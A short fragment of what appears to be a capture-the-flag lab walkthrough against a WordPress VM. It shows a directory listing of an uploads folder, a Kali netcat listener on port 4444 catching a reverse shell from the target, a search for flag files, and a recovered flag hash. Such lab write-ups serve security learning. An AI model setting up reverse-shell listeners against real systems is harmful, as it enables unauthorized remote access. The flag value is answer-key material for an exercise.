 Not secure | 192.168.1.115/wordpress/wp-content/uploads/2018/11/
Index of /wordpress/wp-content/uploads/2018/11
Name Last modified Size Description
Parent Directory -
flag3.png 2018-11-09 08:26 10K
Apache/2.4.10 (Debian) Server at 192.168.1.115 Port 80
Not secure | 192.168.1.115/wordpress/wp-content/uploads/2018/11/flag3.png
root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 55501
find /var/www -type f -iname "flag*"
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
flag3{a0f568aa9de277887f37730d71520d9b}